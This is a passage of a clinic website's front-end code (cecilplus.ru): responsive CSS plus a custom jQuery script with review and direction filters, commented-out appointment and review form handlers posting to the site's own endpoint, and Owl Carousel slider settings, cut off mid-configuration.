    background: linear-gradient(180deg, #F5F5F5 0%, #F5F5F5 25%, rgba(245, 245, 245, 0.8) 45%, rgba(245, 245, 245, 0.57) 64%, rgba(245, 245, 245, 0.35) 80%, rgba(245, 245, 245, 0) 100%);
  }
  .direct_head_color .direct_head_top .direct_info {
    position: relative;
    z-index: 2;
    padding-bottom: 90px;
    padding-top: 80px;
  }
  #direct_price .price_block p {
    margin: 12px 0 0;
    font-size: 10px;
    line-height: 140%;
  }
  .service_wrap h3 {
    margin-bottom: 19px;
  }
  .service_wrap .service_block ul {
    -moz-columns: 2;
         columns: 2;
  }
  .service_wrap .service_block ul li {
    padding-left: 58px;
    min-height: 40px;
  }
  .service_wrap .service_block ul li:before {
    content: attr(data-title);
    width: 40px;
    height: 40px;
  }
  .service_wrap .service_block ul li a {
    font-size: 14px;
  }
  .service_wrap .service_block ul li a + a {
    margin-top: 10px;
  }
  .cont_wrap .col4,
  .cont_wrap .col8 {
    width: 100%;
  }
  .cont_wrap .map {
    height: 315px;
    margin-top: 32px;
  }
  .cont_wrap .map img {
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
  }
  .cont_wrap .cont-flex > div:not(.map) {
    padding-left: 0;
    font-size: 12px;
  }
  .advance_sect {
    background: transparent;
    padding: 0;
  }
  .advance_sect h3 {
    margin-bottom: 12px;
  }
  .advance_sect .advance_wrap > div .col3 {
    width: 100%;
    display: flex;
    align-items: center;
  }
  .advance_sect .advance_wrap > div .col3 .adv_krug {
    position: relative;
    width: 40px;
    min-width: 40px;
    height: 40px;
  }
  .advance_sect .advance_wrap > div .col3:nth-child(n+2) .adv_krug:before {
    right: 19px;
    top: -28px;
    height: 25px;
    width: 1px;
  }
  .advance_sect .advance_wrap > div .col3 + .col3 {
    margin-top: 20px;
  }
  .advance_sect .advance_wrap .adv_text {
    margin-top: 0;
    margin-left: 18px;
  }
}
@media (max-width: 575px) {
  .hide_show {
    display: flex;
    align-items: center;
    color: #1A829B;
    margin-top: 20px;
    margin-left: 20px;
  }
  .hide_show svg {
    display: block;
    width: 6px;
    height: 10px;
    transform: rotate(-90deg);
    margin-left: 10px;
  }
  .li_krug li {
    padding-left: 20px;
  }
  .li_krug li + li {
    margin-top: 8.5px;
  }
  .head_line {
    flex-wrap: wrap;
  }
  .head_line h3 {
    width: 100%;
  }
  .head_line h3 + a {
    margin-top: 8px;
  }
  .preim .head_line {
    margin-bottom: 26px;
  }
  .preim .card-preim {
    padding: 14px 14px 32px;
  }
  .card-preim .card_date {
    font-size: 10px;
  }
  .direct_head .direct_head_top .direct_info {
    padding: 24px 12px 44px 12px;
  }
  .direct_head .direct_head_top .direct_info .direct_btn {
    max-width: 300px;
    flex-wrap: wrap;
    margin-top: 11px;
  }
  .direct_head .direct_head_top .direct_info .direct_btn .btn + .btn {
    margin: 19px 0 0;
  }
  .direct_head .direct_head_top .direct_info h1 {
    margin-bottom: 17px;
  }
  .direct_head .direct_head_top .direct_info .direct_list {
    margin-top: 28px;
  }
  .direct_head .direct_head_top .direct_info .direct_list li {
    margin-bottom: 20px;
  }
  .direct_head .direct_head_top .direct_info .direct_list li span strong {
    margin-bottom: 9px;
  }
  .direct_head .direct_head_top .direct_info .direct_video {
    display: flex;
  }
  .direct_head_color .direct_head_top .direct_img {
    padding: 200px 0 0;
  }
  .direct_head_color .direct_head_top .direct_img:not(.direct_doctor_img):after {
    height: calc(100% - 200px);
    top: 200px;
    background: linear-gradient(180deg, #F5F5F5 0%, rgba(245, 245, 245, 0.8) 19.28%, rgba(245, 245, 245, 0.57) 42.43%, rgba(245, 245, 245, 0.35) 64.33%, rgba(245, 245, 245, 0) 100.05%);
  }
  .direct_head_color .direct_head_top .direct_info {
    padding-bottom: 77px;
    padding-top: 34px;
    text-align: center;
  }
  .direct_head_color .direct_head_top .direct_info h1 {
    margin-bottom: 27px;
    text-align: left;
  }
  .direct_head_color .direct_head_top .direct_info .li_krug {
    margin-bottom: 31px;
    text-align: left;
  }
  .direct_head_color .direct_head_bottom {
    background: transparent;
    padding: 12px 12px 0;
    border-radius: 0;
    margin-top: 0;
  }
  .direct_head_color .direct_head_bottom ul {
    flex-wrap: wrap;
    white-space: nowrap;
    margin-left: -12px;
    margin-bottom: -10px;
  }
  .direct_head_color .direct_head_bottom ul li {
    margin-bottom: 13px;
    margin-left: 12px;
  }
  .direct_head_color .direct_head_bottom ul li + li {
    margin-left: 12px;
  }
  .direct_head_color .direct_head_bottom ul a {
    display: block;
    padding: 12px 26px;
    border-radius: 30px;
    background: rgba(26, 130, 155, 0.08);
  }
  .about_sect h3 {
    margin-bottom: 28px;
  }
  .about_direct .hide_show {
    margin: 20px 0 0;
  }
  .direct_video {
    margin-top: 17px;
  }
  .direct_video svg {
    margin-right: 10px;
    width: 25px;
  }
  #direct_price .price_block h3 {
    margin-bottom: 25px;
  }
  .services .row {
    margin-right: -12px;
    width: calc(100% + 12px);
  }
  .service_wrap .service_block ul {
    -moz-columns: inherit;
         columns: inherit;
    max-height: 396px;
    overflow: hidden;
  }
  .service_wrap .service_block ul.active {
    max-height: none;
  }
  .service_wrap .service_block + .service_block {
    margin-top: 20px;
  }
  .service_wrap .hide_show {
    margin: 8px 0 0 58px;
  }
  .service_wrap + .service_wrap {
    margin-top: 30px;
  }
  .cont-flex > div:not(.map) {
    padding-left: 22px;
    font-size: 10px;
  }
  .cont-flex > div:not(.map) h3 {
    margin-bottom: 27px;
    margin-left: -22px;
  }
  .cont-flex .cont-wrap {
    display: block;
    position: relative;
  }
  .cont-flex .cont-wrap .cont_info {
    display: inline;
    font-size: 12px;
    margin-right: 10px;
  }
  .cont-flex .cont-wrap .cont_info svg {
    position: absolute;
    top: 2px;
    left: -22px;
  }
  .row-cont.owl-carousel.owl-theme .owl-dots {
    display: block;
    margin-top: 6px !important;
  }
  .footer {
    margin-top: 33px;
  }
  .footer_top .col3 {
    width: 100%;
  }
  .footer_top .fmenu_wrap ul li + li {
    margin-top: 8px;
  }
  .footer_top .fmenu_wrap > div + a {
    margin-top: 20px;
    display: inline-block;
  }
  .footer_top .fmenu_wrap .special_btn {
    margin-top: 28px;
  }
  .footer_top .fmenu_wrap .special_btn li + li {
    margin-top: 12px;
  }
  .footer_top .fmenu_pay ul {
    display: flex;
    align-items: center;
    margin: 3px 0 -3px;
  }
  .footer_top .fmenu_pay ul li + li {
    margin-top: 0;
    margin-left: 14px;
  }
  .footer_top .fmenu_pay ul img {
    display: block;
  }
  .footer_top .fmenu_pay ul + a {
    margin-top: 18px;
  }
  .footer_bottom {
    font-size: 10px;
    line-height: 140%;
    padding-bottom: 17px;
  }
  .footer_bottom .copir {
    margin-top: 13px;
    padding-top: 12px;
  }
  .foot_line svg {
    margin-top: 1px;
    margin-right: 8px;
  }
  .foot_line .popup_call {
    margin-left: 9px;
  }
  .foot_line span {
    font-size: 10px;
  }
  .foot_line .line_title br {
    display: none;
  }
  .foot_line + .foot_line {
    margin-top: 16px;
  }
}

.clean {
  padding: 0;
  margin: 0;
}
.clean-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.bordered {
  border-radius: 20px;
  border: 2px solid #2A5984;
}
.anim-fade {
  transition: 0.3s all;
}
.ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
/*********************Modal******************/
.burger_menu {
  height: 0vh;
  width: 100%;
  overflow: hidden;
  position: fixed;
  top: 0;
  left: 0;
  padding: 0;
  background: #FFFFFF;
  overflow-y: visible;
  overflow-x: hidden;
  z-index: 10;
  transition: 0.3s all;
}
.burger_menu.active {
  height: 100vh;
  padding: 76px 0 0;
}
.burger_menu h4 {
  margin: 0 0 20px;
}
.burger_menu h4:hover {
  color: #2A5984;
}
.burger_menu ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.burger_menu ul li + li {
  margin-top: 12px;
}
.burger_menu a:hover {
  color: #2A5984;
}
.lay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 5;
  background: rgba(42, 89, 132, 0.8);
  display: none;
}
.burger_mob {
  display: none;
}

.fixed-header {
  position: fixed;
  z-index: 999;
  top: 0;
  right: 0;
  left: 0;
  -webkit-transition: top .5s;
  transition: top .5s;
  background: #F8FEFF;
  /*-webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.15);*/
  padding: 12px 0;
}
.fixed-header.hidden-fixed {
	top: -1000px;
}
.fixed-header .header {
    height: 64px;
    justify-content: flex-start;
}
.fixed-header .search_link {
	color: rgba(42, 89, 132, 0.8);
	margin-left: 10px;
	margin-right: 10px;
	display: block;
}
.fixed-header .search_link svg {
	width: 24px;
	height: 24px;
}
.fixed-header .burger_wrap {
	margin: 0 0 0 auto;
}
.fixed-header .burger_link svg {
	width: 24px;
	height: 24px;
	display: block;
}

.nav_fixed_h {
		position: fixed;
		width: 100%;
		top: -1000px;
		z-index: 1000;
		background: none;
		margin: 0;
		-webkit-transition: top .5s;
		transition: top .5s;
}
.nav_fixed {
	top: 11px;
}

@media (min-width: 992px) {
	.fixed-header .header {
		padding: 0 45px 0 30px;
	}
	.fixed-header .header .header_cent {
		padding: 0 19px 0 16px;
	}
	
	.nav_fixed .nav_flex .search_wrap a {
		position: absolute;
		right: 17px;
		top: 19px;
		width: 30px;
	}
	.nav_fixed .nav_flex .burger_wrap {
		display: none;
	}
	.fixed-header .container {
		position: relative;
	}
	.fixed-header .burger_wrap {
		width: 38px;
		position: absolute;
		left: 0;
		top: 13px;
	}
	.fixed-header .burger_wrap .burger_link {
		display: block;
		color: #000;
		height: 38px;
		padding: 13px 10px;
		width: 38px;
		background: rgba(42, 89, 132, 0.1);
	}
	.fixed-header .burger_link svg {
		width: 19px;
		height: 14px;
	}
	.fixed-header .header_but a.btn {
		padding: 12px 15px;
	}
	.nav_fixed_h .head_menu {
		position: fixed;
		width: 338px;
		top: -500px;
		background: #EDF5F7;
		padding: 25px 8px 30px;
		height: auto;
		font-size: 16px;
		line-height: 16px;
		margin-left: -50px;
		-webkit-transition: top .5s;
		transition: top .5s;
	}
	.nav_fixed .head_menu.active {
		top: 87px;
	}
	.nav_fixed .nav_menu {
		padding: 0;
		margin: 0;
		align-items: flex-start;
		flex-direction: column;
		justify-content: normal !important;
	}
	.nav_fixed ul.nav_menu > li {
		border-right: none;
	}
	.nav_fixed .nav_menu a {
		line-height: 18px;
	}
	.nav_fixed .nav_menu .has-child > a {
		justify-content: flex-start;
	}
	.nav_fixed .nav_menu .sub-nav_menu {
		min-width: 0;
		position: relative;
		top: 0;
		left: 0;
		padding: 0 15px;
		max-height: 0px;
		background: none;
		text-align: left;
	}
	.head_menu.active .nav_menu .has-child:hover .sub-nav_menu {
		max-height: 500px;
		padding-top: 10px;
	}
	.nav_fixed .nav_menu .sub-nav_menu a {
		color: #2A5984;
		padding: 0 0 0 10px;
	}
	
	.nav_fixed .search.active {
		width: calc(100% + 0px);
		padding: 23px 10px;
		margin: -11px 0 0 0;
	}
	.nav_fixed .nav_flex a.close {
		right: 20px;
		top: 30px;
	}
	.burger_menu {
		position: absolute;
		width: 338px;
		top: -500px;
		background: #EDF5F7;
		padding: 32px 12px 39px;
		height: auto;
		font-size: 16px;
		line-height: 16px;
		-webkit-transition: top .5s;
		transition: top .5s;
	}
	.burger_menu a {
		color: #2A5984;
	}
	.burger_menu.active {
		top: 64px;
		padding: 32px 12px 39px;
		height: auto;
	}
	.burger_menu ul {
		display: none;
	}
	.burger_menu .row-grid {
		margin-top: 0;
	}
	.burger_menu .col4 {
		width: 100%;
		padding-top: 0;
		padding-bottom: 18px;
	}
	.burger_menu h4 {
		margin: 0;
	}
	.burger_menu .close {
		display: none;
	}
	.head_addr {
		display: none !important;
	}
	.header .header_cent > div + div {
		margin-left: 10px;
	}
	.header .header_cent {
		padding: 0 20px;
	}
	.header .header_logo img {
		min-width: 123px;
		width: 123px;
	}
	.head_menu {
	  width: calc(100% - 45px);
	}
	.nav_flex .search_wrap {
		width: 50px;
	}
}
@media (min-width: 1200px) {
	.head_addr {
		display: flex !important;
	}
	.header .header_cent > div + div {
		margin-left: 20px;
	}
	.header .header_cent {
		padding: 0 55px 0 34px;
	}
	.header .header_logo img {
		min-width: 142px;
		width: 142px;
	}
	.nav_fixed .search.active {
		width: calc(100% + 32px);
		margin: -11px 0 0 -32px;
	}
	.head_menu {
	  width: calc(100% - 170px);
	}
	.nav_flex .search_wrap {
		width: 80px;
	}
}
@media (min-width: 1300px) {
	.fixed-header .header {
		padding: 0 79px 0 4px;
	}
	.fixed-header .burger_wrap {
		left: -25px;
	}
	.fixed-header .header_but a.btn {
		padding: 12px 26px;
	}
}




@media (max-width: 991px) {
	.mobile_contakt {
		display: block;
	}
	.burger_menu {
		height: 100vh;
		width: 270px;
		left: -100%;
		padding: 14px 0 0;
	}
	.burger_menu .foot_line svg {
		width: 20px;
		min-width: 20px;
		height: 20px;
		margin-top: 0;
		color: #1A829B;
	}
	.burger_menu .row-grid {
		position: relative;
	}
	.burger_menu .col4 {
		width: 100%;
		font-size: 14px;
	}
	.burger_menu .col4 h4 {
		margin: 0;
	}
	.burger_menu .foot_line span {
		margin-top: 0;
	}
  .burger_menu .col4 ul {
    /*position: absolute;
        top: 0;
        left: 260px;
        width: 100%;*/
    display: none;
    margin-top: 6px;
  }
  .burger_menu.active {
    padding: 14px 0;
    left: 0%;
  }
  .burger_menu .close {
    display: none;
  }
  .burger_mob {
    display: block;
  }
  .burger_mob .header_but {
    margin-top: 14px;
    margin-bottom: 34px;
  }
  .burger_mob .header_but .btn {
    margin-top: 20px;
  }
	.slider_main .slider_main_text{
		padding: 15px 0 15px!important;
	}
}

.clean {
  padding: 0;
  margin: 0;
}
.clean-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.bordered {
  border-radius: 20px;
  border: 2px solid #2A5984;
}
.anim-fade {
  transition: 0.3s all;
}
.ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}



/*# sourceMappingURL=[data-uri] */

/* End */
/* /local/templates/cecilplus/assets/owl.carousel.min.css?17497643993351 */
/* /local/templates/cecilplus/assets/owl.theme.default.min.css?17497643991013 */
/* /local/templates/cecilplus/assets/fancybox.css?174976439924789 */
/* /local/templates/cecilplus/components/bitrix/search.title/cecilplus_template/style.css?17497644002108 */
/* /local/templates/cecilplus/styles.css?1754470637269147 */


--- FILE ---
content_type: application/javascript
request_url: https://cecilplus.ru/local/templates/cecilplus/js/custom.js?v=54
body_size: 4177
content:
new isvek.Bvi();

// Фильтр отзывов по специалистам
$('#selectDoc li').click(function (){
    let id = $(this).attr('data-value');
    if(id !== 'all'){
        window.location.href = "/o-klinike/reviews/?doc_id=" + id;
    }else {
        window.location.href = "/o-klinike/reviews/";
    }
});

$('#selectDirection li').click(function () {
    let code = $(this).attr('data-id');
    if(code !== 'all') {
        window.location.href = "/commonmedics/" + code + "/";
    }else {
        window.location.href = "/commonmedics/";
    }
});

$('#priceList li').click(function () {
    let id = $(this).attr('data-id');
    if(id !== 'all') {
        $('.price_block').hide();
        $('#price_block_id_' + id).show();
    } else {
        $('.price_block').show();
    }
    $('.fake_select').removeClass('active');
    $('.fake_dropdown').hide();

});
/*
// Скрипт обработки формы отправки заявки (записи на приём)
$('#modal_form_1').submit(function (e) {
    e.preventDefault();
    // Форма отправки заявки на запись на приём
    // Имя пользователя
    let f1_name = $('#modal_form_1 input[name="r_name"]').val();
    // Номер телефона
    let f1_phone = $('#modal_form_1 input[name="r_tel"]').val();
    // Название услуги
    let f1_service_name = '';

    if ($('#modal_form_1 input[name="service_name"]:hidden').length !== 1) {
        f1_service_name = $('#modal_form_1 input[name="service_name"]:visible').val();
    }
    // Специализация
    let f1_direction = $('#modal_form_1 select[name="r_doctor"]').val();
    // Не уверен(а), какой врач мне нужен
    let f1_not_sure = $('#modal_form_1 input[name="no_know"]').is(':checked');
    // Планируемая дата приёма
    let f1_date = $('#modal_form_1 input[name="r_date"]').val();
    // Согласие на обработку персональных данных
    let f1_privacy = $('#modal_form_1 #privacy').is(':checked');
    
    let g_recaptcha_response = $('input[name="g-recaptcha-response"]:hidden').val();
    
    // Отправка заявки
    $.ajax({
        url: '/local/scripts/email/send_form.php',
        method: 'post',
        dataType: 'html',
        data: {
            name: f1_name,
            phone: f1_phone,
            service_name: f1_service_name,
            direction: f1_direction,
            not_sure: f1_not_sure,
            date: f1_date.replace("T", " "),
            privacy: f1_privacy,
            type: 1,
            'g-recaptcha-response': g_recaptcha_response,
        },
        success: function (data) {
            alert('Ваша заявка успешно отправлена!');
            $('#modal_form_1 input[name="r_name"]').val('');
            $('#modal_form_1 input[name="r_tel"]').val('');
            $('#modal_form_1 select[name="r_doctor"]').val('');
            $('#modal_form_1 input[name="no_know"]').prop('checked', false);
            $('#modal_form_1 input[name="r_date"]').val('');
            $('#modal_form_1 #privacy').prop('checked', true);
            $('#modal_1').hide();
            $('.lay').hide();
        },
        error: function (jqXHR, exception) {
            if (jqXHR.status === 0) {
                alert('Нет соединения с интернетом');
            } else if (jqXHR.status == 404) {
                alert('Запрашивемый обработчик не найден (404).');
            } else if (jqXHR.status == 500) {
                alert('Ошибка сервера (500).');
            } else if (exception === 'parsererror') {
                alert('Запрошенный анализ JSON не выполнен.');
            } else if (exception === 'timeout') {
                alert('Ошибка тайм-аута.');
            } else if (exception === 'abort') {
                alert('Запрос Ajax прерван.');
            } else {
                alert('Необнаруженная ошибка. ' + jqXHR.responseText);
            }
        }
    });
});
// Скрипт обработки формы отправки заявки (записи на приём к врачу)
$('#modal_form_1_2').submit(function (e) {
    e.preventDefault();
    // Форма отправки заявки на запись на приём к врачу
    // Имя пользователя
    let f1_2_name = $('#modal_form_1_2 input[name="r_name"]').val();
    // Номер телефона
    let f1_2_phone = $('#modal_form_1_2 input[name="r_tel"]').val();
    // Специалист
    let f1_2_id_doc = $('#modal_form_1_2 select[name="r_doctor"]').val();
    // Направление специалиста
    let f1_2_direction = $('#modal_form_1_2 input[name="direction"]:hidden').val();
    // Не уверен(а), какой врач мне нужен
    let f1_2_not_sure = $('#modal_form_1_2 input[name="no_know"]').is(':checked');
    // Планируемая дата приёма
    let f1_2_date = $('#modal_form_1_2 input[name="r_date"]').val();
    // Согласие на обработку персональных данных
    let f1_2_privacy = $('#modal_form_1_2 #privacy').is(':checked');
    let g_recaptcha_response = $('input[name="g-recaptcha-response"]:hidden').val();
    // Отправка заявки
    $.ajax({
        url: '/local/scripts/email/send_form.php',
        method: 'post',
        dataType: 'html',
        data: {
            name: f1_2_name,
            phone: f1_2_phone,
            id_doctor: f1_2_id_doc,
            id_direction: f1_2_direction,
            not_sure: f1_2_not_sure,
            date: f1_2_date.replace("T", " "),
            privacy: f1_2_privacy,
            type: 3,
            'g-recaptcha-response': g_recaptcha_response,
        },
        success: function (data) {
            alert('Ваша заявка успешно отправлена!');
            $('#modal_form_1_2 input[name="r_name"]').val('');
            $('#modal_form_1_2 input[name="r_tel"]').val('');
            $('#modal_form_1_2 select[name="r_doctor"]').val('');
            $('#modal_form_1_2 input[name="no_know"]').prop('checked', false);
            $('#modal_form_1_2 input[name="r_date"]').val('');
            $('#modal_form_1_2 #privacy').prop('checked', true);
            $('#modal_1_2').hide();
            $('.lay').hide();
        },
        error: function (jqXHR, exception) {
            if (jqXHR.status === 0) {
                alert('Нет соединения с интернетом');
            } else if (jqXHR.status == 404) {
                alert('Запрашивемый обработчик не найден (404).');
            } else if (jqXHR.status == 500) {
                alert('Ошибка сервера (500).');
            } else if (exception === 'parsererror') {
                alert('Запрошенный анализ JSON не выполнен.');
            } else if (exception === 'timeout') {
                alert('Ошибка тайм-аута.');
            } else if (exception === 'abort') {
                alert('Запрос Ajax прерван.');
            } else {
                alert('Необнаруженная ошибка. ' + jqXHR.responseText);
            }
        }
    });
});
// Скрипт обработки отправки отзыва
$('#modal_form_3').submit(function (e) {
    e.preventDefault();
    // Имя пользователя
    let f3_name = $('#modal_form_3 input[name="r_name"]').val();
    // Номер телефона
    let f3_phone = $('#modal_form_3 input[name="r_tel"]').val();
    // Специалист
    let f3_specialist = $('#modal_form_3 select[name="r_doctor"]').val();
    // Текст отзыва
    let f3_message = $('#modal_form_3 textarea[name="r_message"]').val();
    // Согласие на обработку персональных данных
    let f3_privacy = $('#modal_form_3 #privacy').is(':checked');
    
    let g_recaptcha_response = $('input[name="g-recaptcha-response"]:hidden').val();
    
    $.ajax({
        url: '/local/scripts/email/send_form.php',
        method: 'post',
        dataType: 'html',
        data: {
            name: f3_name,
            phone: f3_phone,
            specialist: f3_specialist,
            message: f3_message,
            privacy: f3_privacy,
            type: 2,
            'g-recaptcha-response': g_recaptcha_response,
        },
        success: function (data) {
            if (data) {
                alert('Ваш отзыв успешно отправлен!');
                $('#modal_form_3 input[name="r_name"]').val('');
                $('#modal_form_3 input[name="r_tel"]').val('');
                $('#modal_form_3 select[name="r_doctor"]').val('');
                $('#modal_form_3 textarea[name="r_message"]').val('');
                $('#modal_form_3 #privacy').prop('checked', true);
                $('#modal_3').hide();
                $('.lay').hide();

            }
        },
        error: function (jqXHR, exception) {
            if (jqXHR.status === 0) {
                alert('Нет соединения с интернетом');
            } else if (jqXHR.status == 404) {
                alert('Запрашивемый обработчик не найден (404).');
            } else if (jqXHR.status == 500) {
                alert('Ошибка сервера (500).');
            } else if (exception === 'parsererror') {
                alert('Запрошенный анализ JSON не выполнен.');
            } else if (exception === 'timeout') {
                alert('Ошибка тайм-аута.');
            } else if (exception === 'abort') {
                alert('Запрос Ajax прерван.');
            } else {
                alert('Необнаруженная ошибка. ' + jqXHR.responseText);
            }
        }
    });
});
// Скрипт обработки отправки отзыва
$('#modal_form_4').submit(function (e) {
    e.preventDefault();
    // Имя пользователя
    let f4_name = $('#modal_form_4 input[name="r_name"]').val();
    // Номер телефона
    let f4_phone = $('#modal_form_4 input[name="r_tel"]').val();
    // Специалист
    let f4_specialist = $('#modal_form_4 select[name="r_doctor"]').val();
    // Текст отзыва
    let f4_message = $('#modal_form_4 textarea[name="r_message"]').val();
    // Согласие на обработку персональных данных
    let f4_privacy = $('#modal_form_4 #privacy_4').is(':checked');
    
    let g_recaptcha_response = $('input[name="g-recaptcha-response"]:hidden').val();

    $.ajax({
        url: '/local/scripts/email/send_form.php',
        method: 'post',
        dataType: 'html',
        data: {
            name: f4_name,
            phone: f4_phone,
            specialist: f4_specialist,
            message: f4_message,
            privacy: f4_privacy,
            type: 2,
            'g-recaptcha-response': g_recaptcha_response,
        },
        success: function (data) {
            if (data) {
                alert('Ваш отзыв успешно отправлен!');
                $('#modal_form_4 input[name="r_name"]').val('');
                $('#modal_form_4 input[name="r_tel"]').val('');
                $('#modal_form_4 select[name="r_doctor"]').val('');
                $('#modal_form_4 textarea[name="r_message"]').val('');
                $('#modal_form_4 #privacy_4').prop('checked', true);
            }
        },
        error: function (jqXHR, exception) {
            if (jqXHR.status === 0) {
                alert('Нет соединения с интернетом');
            } else if (jqXHR.status == 404) {
                alert('Запрашивемый обработчик не найден (404).');
            } else if (jqXHR.status == 500) {
                alert('Ошибка сервера (500).');
            } else if (exception === 'parsererror') {
                alert('Запрошенный анализ JSON не выполнен.');
            } else if (exception === 'timeout') {
                alert('Ошибка тайм-аута.');
            } else if (exception === 'abort') {
                alert('Запрос Ajax прерван.');
            } else {
                alert('Необнаруженная ошибка. ' + jqXHR.responseText);
            }
        }
    });
});
// Скрипт обработки заказа обратного звонка
$('#modal_form_5').submit(function (e) {
    e.preventDefault();
    // Форма отправки заявки на запись на приём к врачу
    // Имя пользователя
    let f5_name = $('#modal_form_5 input[name="r_name"]').val();
    // Номер телефона
    let f5_phone = $('#modal_form_5 input[name="r_tel"]').val();
    // Согласие на обработку персональных данных
    let f5_privacy = $('#modal_form_5 #privacy_5').is(':checked');
    
    let g_recaptcha_response = $('input[name="g-recaptcha-response"]:hidden').val();
    // Отправка заявки
    $.ajax({
        url: '/local/scripts/email/send_form.php',
        method: 'post',
        dataType: 'html',
        data: {
            name: f5_name,
            phone: f5_phone,
            privacy: f5_privacy,
            type: 4,
            'g-recaptcha-response': g_recaptcha_response,
        },
        success: function (data) {
            alert('Ваша заявка успешно отправлена!');
            $('#modal_form_5 input[name="r_name"]').val('');
            $('#modal_form_5 input[name="r_tel"]').val('');
            $('#modal_form_5 #privacy_5').prop('checked', true);
            $('#modal_form_5').hide();
            $('.lay').hide();
        },
        error: function (jqXHR, exception) {
            if (jqXHR.status === 0) {
                alert('Нет соединения с интернетом');
            } else if (jqXHR.status == 404) {
                alert('Запрашивемый обработчик не найден (404).');
            } else if (jqXHR.status == 500) {
                alert('Ошибка сервера (500).');
            } else if (exception === 'parsererror') {
                alert('Запрошенный анализ JSON не выполнен.');
            } else if (exception === 'timeout') {
                alert('Ошибка тайм-аута.');
            } else if (exception === 'abort') {
                alert('Запрос Ajax прерван.');
            } else {
                alert('Необнаруженная ошибка. ' + jqXHR.responseText);
            }
        }
    });
});
*/
$('.slider_main').owlCarousel({
    loop: false,
    nav: true,
    dots: true,
    items: 1,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"]
});

$('.slider_prof').owlCarousel({
    margin: 30,
    loop: false,
    nav: true,
    dots: false,
    items: 1,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"],
    responsive: {
        0: {
            items: 1,
            margin: 12,
            autoWidth: true,
        },
        575: {
            items: 2,
            margin: 12,
        },
        768: {
            items: 3,
            margin: 12,
        },
        992: {
            items: 4,
            margin: 12,
        },
        1200: {
            items: 5
        }
    }
});
$('.slider_prof_new').owlCarousel({
    margin: 64,
    loop: false,
    nav: true,
    dots: false,
    items: 1,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"],
    responsive: {
        0: {
            items: 1,
            margin: 12,
            autoWidth: true,
			dots: true,
        },
        575: {
            items: 2,
            margin: 12,
        },
        768: {
            items: 2,
            margin: 12,
        },
        992: {
            items: 3,
            margin: 20,
        },
        1200: {
            items: 3,
        }
    }
});

$('.slider_review').owlCarousel({
    margin: 30,
    loop: true,
    nav: true,
    dots: false,
    items: 1,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"],
    responsive: {
        0: {
            items: 1,
            margin: 12,
            autoWidth: true,
        },
        575: {
            items: 2,
            margin: 12,
        },
        768: {
            items: 3,
            margin: 12,
        },
        1200: {
            items: 4
        }
    }
});

$('.slider_review_new').owlCarousel({
    margin: 30,
    loop: true,
    nav: false,
    dots: true,
    items: 1,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"],
    responsive: {
        0: {
            items: 1,
            margin: 12,
            autoWidth: true,
        },
        575: {
            items: 2,
            margin: 12,
        },
        991: {
            items: 3,
            margin: 12,
        }
    }
});

$('.slider_partner').owlCarousel({
    margin: 30,
    loop: true,
    nav: false,
    items: 1,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"],
    responsive: {
        0: {
            items: 1,
            margin: 12,
            autoWidth: true,
        },
        575: {
            items: 2,
            margin: 12,
            autoWidth: true,
        },
        768: {
            items: 3,
            margin: 12,
            autoWidth: true,
        },
        992: {
            items: 4
        },
        1200: {
            items: 5
        }
    }
})

$('.slider_diplom').owlCarousel({
    margin: 30,
    loop: false,
    nav: true,
    items: 1,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"],
    responsive: {
        0: {
            items: 1,
            margin: 12,
            autoWidth: true,
        },
        575: {
            items: 2,
            margin: 12,
            autoWidth: true,
        },
        768: {
            items: 3,
            margin: 12,
            autoWidth: true,
        },
        992: {
            items: 4
        },
        1200: {
            items: 5
        }
    }
})

$('.services .row-grid').owlCarousel({
    margin: 0,
    loop: false,
    nav: false,
    items: 8,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"],
    responsive: {
        0: {
            items: 1,
            margin: 12,
            autoWidth: true,
        },
        575: {
            items: 2,
            margin: 12,
            autoWidth: true,
        },
        768: {
            items: 8,
        },
        1200: {
            items: 8
        }
    }
})

$('.slider_preim').owlCarousel({
    margin: 0,
    loop: false,
    nav: false,
    dots: false,
    items: 4,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"],
    responsive: {
        0: {
            items: 1,
            margin: 12,
            autoWidth: true,
        },
        575: {
            items: 2,
            margin: 12,
            autoWidth: true,
        },
        768: {
            items: 4,
        },
        1200: {
